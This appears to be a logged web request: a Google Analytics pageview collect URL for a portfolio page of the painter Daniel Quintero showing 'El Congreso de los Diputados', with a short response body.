request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1900731770&t=pageview&_s=1&dl=http%3A%2F%2Fdanielquintero.com%2Fen%2Fportfolio-items%2Fel-congreso-de-los-diputados-2%2F&ul=en-us%40posix&dt=El%20Congreso%20de%20los%20Diputados%20%E2%80%93%20Daniel%20Quintero%20%E2%80%93%20Pintor&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=830651892&gjid=310408100&cid=2085511156.1769437378&tid=UA-60138093-1&_gid=812731937.1769437378&_r=1&_slc=1&z=1793394252
body_size: -286
content:
2,cG-CC4X660NQE